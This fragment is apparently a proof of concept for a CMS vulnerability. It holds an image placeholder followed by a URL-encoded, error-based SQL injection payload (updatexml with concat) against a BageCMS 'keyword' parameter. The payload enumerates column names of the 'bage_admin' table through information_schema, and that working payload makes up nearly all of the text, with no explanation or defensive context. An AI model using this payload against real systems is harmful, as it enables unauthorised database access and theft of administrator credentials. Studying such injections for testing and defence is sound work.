 /index.php?r=vul&keyword=1%27%20and%20updatexml(1,concat(0x7e,(select%20column_name%20from%20information_schema.columns%20where%20table_schema=%27bagecms%27%20and%20table_name=%27bage_admin%27%20%20limit%202,1),0x7e),1)--%20+